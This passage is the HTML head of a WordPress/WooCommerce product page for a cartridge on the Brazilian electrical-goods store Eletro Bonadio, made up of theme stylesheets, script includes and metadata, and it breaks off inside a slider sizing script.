

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eletrobonadio.com.br/produto/cartucho/
body_size: 25783
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://eletrobonadio.com.br/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://eletrobonadio.com.br/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>Cartucho &#8211; Eletro Bonadio</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Eletro Bonadio &raquo;" href="https://eletrobonadio.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Eletro Bonadio &raquo;" href="https://eletrobonadio.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Eletro Bonadio &raquo; Cartucho" href="https://eletrobonadio.com.br/produto/cartucho/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://eletrobonadio.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://eletrobonadio.com.br/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-all-blocks-style-css' href='https://eletrobonadio.com.br/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-all-blocks-style.css?ver=10.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://eletrobonadio.com.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://eletrobonadio.com.br/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.16.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://eletrobonadio.com.br/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-15677-css' href='https://eletrobonadio.com.br/wp-content/uploads/elementor/css/post-15677.css?ver=1761161910' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://eletrobonadio.com.br/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://eletrobonadio.com.br/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://eletrobonadio.com.br/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://eletrobonadio.com.br/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://eletrobonadio.com.br/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://eletrobonadio.com.br/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://eletrobonadio.com.br/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://eletrobonadio.com.br/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://eletrobonadio.com.br/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://eletrobonadio.com.br/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://eletrobonadio.com.br/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://eletrobonadio.com.br/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://eletrobonadio.com.br/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://eletrobonadio.com.br/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://eletrobonadio.com.br/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://eletrobonadio.com.br/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://eletrobonadio.com.br/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://eletrobonadio.com.br/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://eletrobonadio.com.br/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://eletrobonadio.com.br/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://eletrobonadio.com.br/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://eletrobonadio.com.br/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://eletrobonadio.com.br/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://eletrobonadio.com.br/wp-content/themes/woodmart-child/style.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://eletrobonadio.com.br/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://eletrobonadio.com.br/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://eletrobonadio.com.br/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://eletrobonadio.com.br/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://eletrobonadio.com.br/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://eletrobonadio.com.br/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://eletrobonadio.com.br/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://eletrobonadio.com.br/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://eletrobonadio.com.br/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://eletrobonadio.com.br/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://eletrobonadio.com.br/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://eletrobonadio.com.br/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://eletrobonadio.com.br/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://eletrobonadio.com.br/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://eletrobonadio.com.br/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-opt-base-css' href='https://eletrobonadio.com.br/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://eletrobonadio.com.br/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-css' href='https://eletrobonadio.com.br/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://eletrobonadio.com.br/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://eletrobonadio.com.br/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://eletrobonadio.com.br/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://eletrobonadio.com.br/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://eletrobonadio.com.br/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://eletrobonadio.com.br/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://eletrobonadio.com.br/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://eletrobonadio.com.br/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-base-css' href='https://eletrobonadio.com.br/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css' href='https://eletrobonadio.com.br/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://eletrobonadio.com.br/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://eletrobonadio.com.br/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://eletrobonadio.com.br/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://eletrobonadio.com.br/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://eletrobonadio.com.br/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://eletrobonadio.com.br/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://eletrobonadio.com.br/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://eletrobonadio.com.br/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_516727-css' href='https://eletrobonadio.com.br/wp-content/uploads/2023/07/xts-header_516727-1688645528.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://eletrobonadio.com.br/wp-content/uploads/2023/09/xts-theme_settings_default-1694609455.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500%2C700&#038;ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://eletrobonadio.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://eletrobonadio.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://eletrobonadio.com.br/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.2.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://eletrobonadio.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eletrobonadio.com.br/wp-json/wp/v2/product/15765" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eletrobonadio.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 8.1.3" />
<link rel="canonical" href="https://eletrobonadio.com.br/produto/cartucho/" />
<link rel='shortlink' href='https://eletrobonadio.com.br/?p=15765' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://eletrobonadio.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feletrobonadio.com.br%2Fproduto%2Fcartucho%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://eletrobonadio.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feletrobonadio.com.br%2Fproduto%2Fcartucho%2F&#038;format=xml" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.16.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://eletrobonadio.com.br/wp-content/uploads/2023/07/ICONE_ELETRO_BONADIO.svg" sizes="32x32" />
<link rel="icon" href="https://eletrobonadio.com.br/wp-content/uploads/2023/07/ICONE_ELETRO_BONADIO.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://eletrobonadio.com.br/wp-content/uploads/2023/07/ICONE_ELETRO_BONADIO.svg" />
<meta name="msapplication-TileImage" content="https://eletrobonadio.com.br/wp-content/uploads/2023/07/ICONE_ELETRO_BONADIO.svg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
